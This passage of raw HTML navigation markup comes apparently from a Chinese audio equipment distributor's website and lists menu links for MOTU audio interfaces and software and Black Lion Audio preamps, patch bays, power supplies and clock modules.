Performer音频工作站软件</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-17826 first" role="presentation"><a href="https://www.easternedison.com/brand/motu/digital-performer%e9%9f%b3%e9%a2%91%e5%b7%a5%e4%bd%9c%e7%ab%99%e8%bd%af%e4%bb%b6/digital-performer-11/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Digital Performer 11</span></span></a></li></ul></li><li class="menu-item page_item page-item-17810 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/motu/studio%e5%b7%a5%e4%bd%9c%e5%ae%a4%e7%b3%bb%e5%88%97%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3%ef%bc%88%e6%94%af%e6%8c%81avb%ef%bc%89/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Studio工作室系列音频接口</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-30256 first" role="presentation"><a href="https://www.easternedison.com/brand/motu/studio%e5%b7%a5%e4%bd%9c%e5%ae%a4%e7%b3%bb%e5%88%97%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3%ef%bc%88%e6%94%af%e6%8c%81avb%ef%bc%89/10pre/" role="menuitem"><span class="menu-item-text"><span class="menu-text">10pre</span></span></a></li><li class="menu-item page_item page-item-24135" role="presentation"><a href="https://www.easternedison.com/brand/motu/studio%e5%b7%a5%e4%bd%9c%e5%ae%a4%e7%b3%bb%e5%88%97%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3%ef%bc%88%e6%94%af%e6%8c%81avb%ef%bc%89/828-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">828</span></span></a></li><li class="menu-item page_item page-item-29926" role="presentation"><a href="https://www.easternedison.com/brand/motu/studio%e5%b7%a5%e4%bd%9c%e5%ae%a4%e7%b3%bb%e5%88%97%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3%ef%bc%88%e6%94%af%e6%8c%81avb%ef%bc%89/848-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">848</span></span></a></li><li class="menu-item page_item page-item-28026" role="presentation"><a href="https://www.easternedison.com/brand/motu/studio%e5%b7%a5%e4%bd%9c%e5%ae%a4%e7%b3%bb%e5%88%97%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3%ef%bc%88%e6%94%af%e6%8c%81avb%ef%bc%89/16a/" role="menuitem"><span class="menu-item-text"><span class="menu-text">16A</span></span></a></li><li class="menu-item page_item page-item-12438" role="presentation"><a href="https://www.easternedison.com/brand/motu/studio%e5%b7%a5%e4%bd%9c%e5%ae%a4%e7%b3%bb%e5%88%97%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3%ef%bc%88%e6%94%af%e6%8c%81avb%ef%bc%89/8m-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">8M</span></span></a></li><li class="menu-item page_item page-item-4743" role="presentation"><a href="https://www.easternedison.com/brand/motu/studio%e5%b7%a5%e4%bd%9c%e5%ae%a4%e7%b3%bb%e5%88%97%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3%ef%bc%88%e6%94%af%e6%8c%81avb%ef%bc%89/monitor-8/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Monitor 8</span></span></a></li><li class="menu-item page_item page-item-4747" role="presentation"><a href="https://www.easternedison.com/brand/motu/studio%e5%b7%a5%e4%bd%9c%e5%ae%a4%e7%b3%bb%e5%88%97%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3%ef%bc%88%e6%94%af%e6%8c%81avb%ef%bc%89/stage-b16/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Stage-B16</span></span></a></li><li class="menu-item page_item page-item-12536" role="presentation"><a href="https://www.easternedison.com/brand/motu/studio%e5%b7%a5%e4%bd%9c%e5%ae%a4%e7%b3%bb%e5%88%97%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3%ef%bc%88%e6%94%af%e6%8c%81avb%ef%bc%89/24ai-24ao/" role="menuitem"><span class="menu-item-text"><span class="menu-text">24Ai | 24Ao</span></span></a></li><li class="menu-item page_item page-item-14325" role="presentation"><a href="https://www.easternedison.com/brand/motu/studio%e5%b7%a5%e4%bd%9c%e5%ae%a4%e7%b3%bb%e5%88%97%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3%ef%bc%88%e6%94%af%e6%8c%81avb%ef%bc%89/8pre-es/" role="menuitem"><span class="menu-item-text"><span class="menu-text">8Pre-es</span></span></a></li><li class="menu-item page_item page-item-12466" role="presentation"><a href="https://www.easternedison.com/brand/motu/studio%e5%b7%a5%e4%bd%9c%e5%ae%a4%e7%b3%bb%e5%88%97%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3%ef%bc%88%e6%94%af%e6%8c%81avb%ef%bc%89/828es/" role="menuitem"><span class="menu-item-text"><span class="menu-text">828es</span></span></a></li><li class="menu-item page_item page-item-4733" role="presentation"><a href="https://www.easternedison.com/brand/motu/studio%e5%b7%a5%e4%bd%9c%e5%ae%a4%e7%b3%bb%e5%88%97%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3%ef%bc%88%e6%94%af%e6%8c%81avb%ef%bc%89/1248-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">1248</span></span></a></li></ul></li><li class="menu-item page_item page-item-17812 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/motu/%e7%b4%a7%e5%87%91%e5%9e%8b%e4%be%bf%e6%90%ba%e5%bc%8f%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/" role="menuitem"><span class="menu-item-text"><span class="menu-text">紧凑型便携式音频接口</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-21050 first" role="presentation"><a href="https://www.easternedison.com/brand/motu/%e7%b4%a7%e5%87%91%e5%9e%8b%e4%be%bf%e6%90%ba%e5%bc%8f%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/m6/" role="menuitem"><span class="menu-item-text"><span class="menu-text">M6</span></span></a></li><li class="menu-item page_item page-item-16151" role="presentation"><a href="https://www.easternedison.com/brand/motu/%e7%b4%a7%e5%87%91%e5%9e%8b%e4%be%bf%e6%90%ba%e5%bc%8f%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/ultralite-mk5/" role="menuitem"><span class="menu-item-text"><span class="menu-text">UltraLite MK5</span></span></a></li><li class="menu-item page_item page-item-10959" role="presentation"><a href="https://www.easternedison.com/brand/motu/%e7%b4%a7%e5%87%91%e5%9e%8b%e4%be%bf%e6%90%ba%e5%bc%8f%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/m2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">M2</span></span></a></li><li class="menu-item page_item page-item-12414" role="presentation"><a href="https://www.easternedison.com/brand/motu/%e7%b4%a7%e5%87%91%e5%9e%8b%e4%be%bf%e6%90%ba%e5%bc%8f%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/m4-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">M4</span></span></a></li><li class="menu-item page_item page-item-4757" role="presentation"><a href="https://www.easternedison.com/brand/motu/%e7%b4%a7%e5%87%91%e5%9e%8b%e4%be%bf%e6%90%ba%e5%bc%8f%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/microbool-llc/" role="menuitem"><span class="menu-item-text"><span class="menu-text">MicroBooK llc</span></span></a></li><li class="menu-item page_item page-item-4749" role="presentation"><a href="https://www.easternedison.com/brand/motu/%e7%b4%a7%e5%87%91%e5%9e%8b%e4%be%bf%e6%90%ba%e5%bc%8f%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/ultralite-avb/" role="menuitem"><span class="menu-item-text"><span class="menu-text">UltraLite AVB</span></span></a></li><li class="menu-item page_item page-item-12569" role="presentation"><a href="https://www.easternedison.com/brand/motu/%e7%b4%a7%e5%87%91%e5%9e%8b%e4%be%bf%e6%90%ba%e5%bc%8f%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/624-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">624</span></span></a></li><li class="menu-item page_item page-item-12373" role="presentation"><a href="https://www.easternedison.com/brand/motu/%e7%b4%a7%e5%87%91%e5%9e%8b%e4%be%bf%e6%90%ba%e5%bc%8f%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/8a/" role="menuitem"><span class="menu-item-text"><span class="menu-text">8A</span></span></a></li></ul></li><li class="menu-item page_item page-item-17816 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/motu/%e9%a1%b9%e7%9b%ae%e5%ae%89%e8%a3%85-%e5%b7%a5%e7%a8%8b%e7%b1%bb%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3%e6%94%af%e6%8c%81avb/" role="menuitem"><span class="menu-item-text"><span class="menu-text">项目安装/工程类音频接口(支持AVB)</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-4745 first" role="presentation"><a href="https://www.easternedison.com/brand/motu/%e9%a1%b9%e7%9b%ae%e5%ae%89%e8%a3%85-%e5%b7%a5%e7%a8%8b%e7%b1%bb%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3%e6%94%af%e6%8c%81avb/112d/" role="menuitem"><span class="menu-item-text"><span class="menu-text">112D</span></span></a></li><li class="menu-item page_item page-item-12653" role="presentation"><a href="https://www.easternedison.com/brand/motu/%e9%a1%b9%e7%9b%ae%e5%ae%89%e8%a3%85-%e5%b7%a5%e7%a8%8b%e7%b1%bb%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3%e6%94%af%e6%8c%81avb/m64/" role="menuitem"><span class="menu-item-text"><span class="menu-text">M64</span></span></a></li><li class="menu-item page_item page-item-12417" role="presentation"><a href="https://www.easternedison.com/brand/motu/%e9%a1%b9%e7%9b%ae%e5%ae%89%e8%a3%85-%e5%b7%a5%e7%a8%8b%e7%b1%bb%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3%e6%94%af%e6%8c%81avb/8d/" role="menuitem"><span class="menu-item-text"><span class="menu-text">8D</span></span></a></li><li class="menu-item page_item page-item-12620" role="presentation"><a href="https://www.easternedison.com/brand/motu/%e9%a1%b9%e7%9b%ae%e5%ae%89%e8%a3%85-%e5%b7%a5%e7%a8%8b%e7%b1%bb%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3%e6%94%af%e6%8c%81avb/lp32/" role="menuitem"><span class="menu-item-text"><span class="menu-text">LP32</span></span></a></li><li class="menu-item page_item page-item-4751" role="presentation"><a href="https://www.easternedison.com/brand/motu/%e9%a1%b9%e7%9b%ae%e5%ae%89%e8%a3%85-%e5%b7%a5%e7%a8%8b%e7%b1%bb%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3%e6%94%af%e6%8c%81avb/avb-switch/" role="menuitem"><span class="menu-item-text"><span class="menu-text">AVB Switch</span></span></a></li></ul></li><li class="menu-item page_item page-item-17818 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/motu/%e7%81%ab%e7%ba%bf-usb%e7%b3%bb%e5%88%97%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/" role="menuitem"><span class="menu-item-text"><span class="menu-text">火线/USB系列音频接口</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-4759 first" role="presentation"><a href="https://www.easternedison.com/brand/motu/%e7%81%ab%e7%ba%bf-usb%e7%b3%bb%e5%88%97%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/4pre/" role="menuitem"><span class="menu-item-text"><span class="menu-text">4pre</span></span></a></li><li class="menu-item page_item page-item-4761" role="presentation"><a href="https://www.easternedison.com/brand/motu/%e7%81%ab%e7%ba%bf-usb%e7%b3%bb%e5%88%97%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/audio-express/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Audio Express</span></span></a></li><li class="menu-item page_item page-item-4765" role="presentation"><a href="https://www.easternedison.com/brand/motu/%e7%81%ab%e7%ba%bf-usb%e7%b3%bb%e5%88%97%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/ultralite-mk3-hybrid/" role="menuitem"><span class="menu-item-text"><span class="menu-text">UltraLite-mk3 Hybrid</span></span></a></li><li class="menu-item page_item page-item-4767" role="presentation"><a href="https://www.easternedison.com/brand/motu/%e7%81%ab%e7%ba%bf-usb%e7%b3%bb%e5%88%97%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/896mk3-hybrid/" role="menuitem"><span class="menu-item-text"><span class="menu-text">896mk3 Hybrid</span></span></a></li><li class="menu-item page_item page-item-4763" role="presentation"><a href="https://www.easternedison.com/brand/motu/%e7%81%ab%e7%ba%bf-usb%e7%b3%bb%e5%88%97%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/traveler-mk3/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Traveler mk3</span></span></a></li><li class="menu-item page_item page-item-4769" role="presentation"><a href="https://www.easternedison.com/brand/motu/%e7%81%ab%e7%ba%bf-usb%e7%b3%bb%e5%88%97%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/8pre/" role="menuitem"><span class="menu-item-text"><span class="menu-text">8Pre</span></span></a></li><li class="menu-item page_item page-item-4771" role="presentation"><a href="https://www.easternedison.com/brand/motu/%e7%81%ab%e7%ba%bf-usb%e7%b3%bb%e5%88%97%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/828mk3-hybrid/" role="menuitem"><span class="menu-item-text"><span class="menu-text">828mk3 Hybrid</span></span></a></li></ul></li><li class="menu-item page_item page-item-17820 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/motu/midi%e7%b3%bb%e5%88%97%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/" role="menuitem"><span class="menu-item-text"><span class="menu-text">MIDI系列音频接口</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-9017 first" role="presentation"><a href="https://www.easternedison.com/brand/motu/midi%e7%b3%bb%e5%88%97%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/midi-express-xt/" role="menuitem"><span class="menu-item-text"><span class="menu-text">MIDI Express XT</span></span></a></li><li class="menu-item page_item page-item-9021" role="presentation"><a href="https://www.easternedison.com/brand/motu/midi%e7%b3%bb%e5%88%97%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/midi-express-128/" role="menuitem"><span class="menu-item-text"><span class="menu-text">MIDI Express 128</span></span></a></li><li class="menu-item page_item page-item-9028" role="presentation"><a href="https://www.easternedison.com/brand/motu/midi%e7%b3%bb%e5%88%97%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/micro-express/" role="menuitem"><span class="menu-item-text"><span class="menu-text">micro Express</span></span></a></li><li class="menu-item page_item page-item-9027" role="presentation"><a href="https://www.easternedison.com/brand/motu/midi%e7%b3%bb%e5%88%97%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/micro-lite/" role="menuitem"><span class="menu-item-text"><span class="menu-text">micro lite</span></span></a></li></ul></li><li class="menu-item page_item page-item-17822 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/motu/%e8%a7%86%e9%a2%91%e6%8e%a5%e5%8f%a3/" role="menuitem"><span class="menu-item-text"><span class="menu-text">视频接口</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-9013 first" role="presentation"><a href="https://www.easternedison.com/brand/motu/%e8%a7%86%e9%a2%91%e6%8e%a5%e5%8f%a3/hdx-sdi/" role="menuitem"><span class="menu-item-text"><span class="menu-text">HDX -SDI（雷电）</span></span></a></li><li class="menu-item page_item page-item-9014" role="presentation"><a href="https://www.easternedison.com/brand/motu/%e8%a7%86%e9%a2%91%e6%8e%a5%e5%8f%a3/hd-express/" role="menuitem"><span class="menu-item-text"><span class="menu-text">HD Express</span></span></a></li></ul></li><li class="menu-item page_item page-item-17657 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/motu/%e5%b7%b2%e5%81%9c%e4%ba%a7/" role="menuitem"><span class="menu-item-text"><span class="menu-text">已停产</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-12708 first" role="presentation"><a href="https://www.easternedison.com/brand/motu/%e5%b7%b2%e5%81%9c%e4%ba%a7/ultralite-mk4/" role="menuitem"><span class="menu-item-text"><span class="menu-text">UltraLite mk4</span></span></a></li><li class="menu-item page_item page-item-4753" role="presentation"><a href="https://www.easternedison.com/brand/motu/%e5%b7%b2%e5%81%9c%e4%ba%a7/828x/" role="menuitem"><span class="menu-item-text"><span class="menu-text">828X</span></span></a></li><li class="menu-item page_item page-item-12523" role="presentation"><a href="https://www.easternedison.com/brand/motu/%e5%b7%b2%e5%81%9c%e4%ba%a7/16a-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">16A (旧版)</span></span></a></li></ul></li></ul></li><li class="menu-item page_item page-item-8505 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Black Lion Audio</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-17889 page_item_has_children first has-children" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e7%bb%8f%e5%85%b8%e8%af%9d%e6%94%be%e7%b3%bb%e5%88%97/" role="menuitem"><span class="menu-item-text"><span class="menu-text">经典话放系列</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-30884 first" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e7%bb%8f%e5%85%b8%e8%af%9d%e6%94%be%e7%b3%bb%e5%88%97/auteur-quad2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Auteur Quad2</span></span></a></li><li class="menu-item page_item page-item-20581" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e7%bb%8f%e5%85%b8%e8%af%9d%e6%94%be%e7%b3%bb%e5%88%97/auteur-dt/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Auteur DT</span></span></a></li><li class="menu-item page_item page-item-19727" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e7%bb%8f%e5%85%b8%e8%af%9d%e6%94%be%e7%b3%bb%e5%88%97/auteur-mkiii/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Auteur MKIII</span></span></a></li><li class="menu-item page_item page-item-14408" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e7%bb%8f%e5%85%b8%e8%af%9d%e6%94%be%e7%b3%bb%e5%88%97/b12a-mkiii/" role="menuitem"><span class="menu-item-text"><span class="menu-text">B12A MKIII</span></span></a></li><li class="menu-item page_item page-item-14415" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e7%bb%8f%e5%85%b8%e8%af%9d%e6%94%be%e7%b3%bb%e5%88%97/b173-mkii/" role="menuitem"><span class="menu-item-text"><span class="menu-text">B173 MKII</span></span></a></li><li class="menu-item page_item page-item-10939" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e7%bb%8f%e5%85%b8%e8%af%9d%e6%94%be%e7%b3%bb%e5%88%97/eighteen-channel-strip/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Eighteen Channel Strip</span></span></a></li><li class="menu-item page_item page-item-12080" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e7%bb%8f%e5%85%b8%e8%af%9d%e6%94%be%e7%b3%bb%e5%88%97/b173-quad/" role="menuitem"><span class="menu-item-text"><span class="menu-text">B173 Quad</span></span></a></li><li class="menu-item page_item page-item-12086" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e7%bb%8f%e5%85%b8%e8%af%9d%e6%94%be%e7%b3%bb%e5%88%97/b12a-quad/" role="menuitem"><span class="menu-item-text"><span class="menu-text">B12A Quad</span></span></a></li><li class="menu-item page_item page-item-9472" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e7%bb%8f%e5%85%b8%e8%af%9d%e6%94%be%e7%b3%bb%e5%88%97/auteur-quad/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Auteur Quad</span></span></a></li><li class="menu-item page_item page-item-12093" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e7%bb%8f%e5%85%b8%e8%af%9d%e6%94%be%e7%b3%bb%e5%88%97/auteur-mkii/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Auteur MKII</span></span></a></li></ul></li><li class="menu-item page_item page-item-20107 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e8%b7%b3%e7%ba%bf%e7%9b%98/" role="menuitem"><span class="menu-item-text"><span class="menu-text">跳线盘</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-30937 first" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e8%b7%b3%e7%ba%bf%e7%9b%98/pbr-trs%c2%b3-lit/" role="menuitem"><span class="menu-item-text"><span class="menu-text">PBR TRS³ LIT</span></span></a></li><li class="menu-item page_item page-item-30927" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e8%b7%b3%e7%ba%bf%e7%9b%98/pbr-tt-lit/" role="menuitem"><span class="menu-item-text"><span class="menu-text">PBR TT LIT</span></span></a></li><li class="menu-item page_item page-item-30958" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e8%b7%b3%e7%ba%bf%e7%9b%98/pbr-xlr-16f-dsub/" role="menuitem"><span class="menu-item-text"><span class="menu-text">PBR XLR 16F DSub</span></span></a></li><li class="menu-item page_item page-item-30948" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e8%b7%b3%e7%ba%bf%e7%9b%98/pbr-xsplit8/" role="menuitem"><span class="menu-item-text"><span class="menu-text">PBR XSplit8</span></span></a></li><li class="menu-item page_item page-item-20111" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e8%b7%b3%e7%ba%bf%e7%9b%98/pbr-trs/" role="menuitem"><span class="menu-item-text"><span class="menu-text">PBR TRS</span></span></a></li><li class="menu-item page_item page-item-20118" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e8%b7%b3%e7%ba%bf%e7%9b%98/pbr-trs-bt/" role="menuitem"><span class="menu-item-text"><span class="menu-text">PBR TRS-BT</span></span></a></li><li class="menu-item page_item page-item-21024" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e8%b7%b3%e7%ba%bf%e7%9b%98/pbr-tt/" role="menuitem"><span class="menu-item-text"><span class="menu-text">PBR TT</span></span></a></li><li class="menu-item page_item page-item-23933" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e8%b7%b3%e7%ba%bf%e7%9b%98/pbr-xlr-32-dsub/" role="menuitem"><span class="menu-item-text"><span class="menu-text">PBR XLR 32 DSub</span></span></a></li><li class="menu-item page_item page-item-20122" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e8%b7%b3%e7%ba%bf%e7%9b%98/pbr-xlr/" role="menuitem"><span class="menu-item-text"><span class="menu-text">PBR-XLR</span></span></a></li></ul></li><li class="menu-item page_item page-item-17890 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/500%e7%b3%bb%e5%88%97%e8%af%9d%e6%94%be/" role="menuitem"><span class="menu-item-text"><span class="menu-text">500系列话放</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-10949 first" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/500%e7%b3%bb%e5%88%97%e8%af%9d%e6%94%be/pbr-8-500/" role="menuitem"><span class="menu-item-text"><span class="menu-text">PBR-8 500</span></span></a></li><li class="menu-item page_item page-item-9469" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/500%e7%b3%bb%e5%88%97%e8%af%9d%e6%94%be/auteur-mk%e2%85%b1-500/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Auteur MKⅡ 500</span></span></a></li></ul></li><li class="menu-item page_item page-item-17892 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e5%8e%8b%e7%bc%a9%e5%8d%95%e5%85%83/" role="menuitem"><span class="menu-item-text"><span class="menu-text">压缩单元</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-12107 first" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e5%8e%8b%e7%bc%a9%e5%8d%95%e5%85%83/b172a-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">B172A</span></span></a></li><li class="menu-item page_item page-item-12104" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e5%8e%8b%e7%bc%a9%e5%8d%95%e5%85%83/bluey/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Bluey</span></span></a></li><li class="menu-item page_item page-item-9474" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e5%8e%8b%e7%bc%a9%e5%8d%95%e5%85%83/seventeen/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Seventeen</span></span></a></li></ul></li><li class="menu-item page_item page-item-17894 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/" role="menuitem"><span class="menu-item-text"><span class="menu-text">音频接口</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-16173 first" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/revolution-2x2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Revolution 2&#215;2</span></span></a></li><li class="menu-item page_item page-item-23641" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/revolution-6x6/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Revolution 6&#215;6</span></span></a></li><li class="menu-item page_item page-item-26618" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/revolution-14x16/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Revolution 14&#215;16</span></span></a></li><li class="menu-item page_item page-item-23795" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/revolution-exp/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Revolution EXP</span></span></a></li></ul></li><li class="menu-item page_item page-item-17896 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e7%8b%ac%e7%ab%8b%e7%94%b5%e6%ba%90%e7%b3%bb%e5%88%97/" role="menuitem"><span class="menu-item-text"><span class="menu-text">独立电源系列</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-12121 first" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e7%8b%ac%e7%ab%8b%e7%94%b5%e6%ba%90%e7%b3%bb%e5%88%97/pg-1/" role="menuitem"><span class="menu-item-text"><span class="menu-text">PG-1 Type C</span></span></a></li><li class="menu-item page_item page-item-18907" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e7%8b%ac%e7%ab%8b%e7%94%b5%e6%ba%90%e7%b3%bb%e5%88%97/pg-p/" role="menuitem"><span class="menu-item-text"><span class="menu-text">PG-P 便携式工作室电源</span></span></a></li><li class="menu-item page_item page-item-18899" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e7%8b%ac%e7%ab%8b%e7%94%b5%e6%ba%90%e7%b3%bb%e5%88%97/pg-x/" role="menuitem"><span class="menu-item-text"><span class="menu-text">PG-X Type C 机架电源</span></span></a></li></ul></li><li class="menu-item page_item page-item-17900 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e6%97%b6%e9%92%9f%e6%a8%a1%e5%9d%97%e7%b3%bb%e5%88%97/" role="menuitem"><span class="menu-item-text"><span class="menu-text">时钟模块系列</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-30895 first" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e6%97%b6%e9%92%9f%e6%a8%a1%e5%9d%97%e7%b3%bb%e5%88%97/revolution-clock/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Revolution Clock</span></span></a></li><li class="menu-item page_item page-item-30910" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e6%97%b6%e9%92%9f%e6%a8%a1%e5%9d%97%e7%b3%bb%e5%88%97/revolution-clock-mini/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Revolution Clock Mini</span></span></a></li><li class="menu-item page_item page-item-30918" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e6%97%b6%e9%92%9f%e6%a8%a1%e5%9d%97%e7%b3%bb%e5%88%97/revolution-clock-xc/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Revolution Clock XC</span></span></a></li><li class="menu-item page_item page-item-12116" role="presentation"><a 